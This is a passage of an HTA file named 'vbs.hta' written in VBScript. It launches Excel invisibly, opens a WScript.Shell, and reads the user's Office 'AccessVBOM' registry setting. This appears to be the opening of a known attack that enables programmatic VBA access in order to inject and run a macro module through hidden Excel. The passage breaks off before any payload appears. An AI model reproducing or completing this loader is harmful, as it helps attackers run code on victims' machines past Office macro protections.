 vbs.hta
1 <html><head><script language="vbscript">
2 Dim objExcel, WshShell, RegPath, action, objWorkbook, xlmodule
3
4 Set objExcel = CreateObject("Excel.Application")
5 objExcel.Visible = False
6
7 Set WshShell = CreateObject("Wscript.Shell")
8
9 function RegExists(regKey)
10     on error resume next
11     WshShell.RegRead regKey
12     RegExists = (Err.number = 0)
13 end function
14
15 ' Get the old AccessVBOM value
16 RegPath = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & objExcel.Version &
"\Excel\Security\AccessVBOM"
17
18 if RegExists(RegPath) then
19     action = WshShell.RegRead(RegPath)
20 else
21     action = ""
22 end if